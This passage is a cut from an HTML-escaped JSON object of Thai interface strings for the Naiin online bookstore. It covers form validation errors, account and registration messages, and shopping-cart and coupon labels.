\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 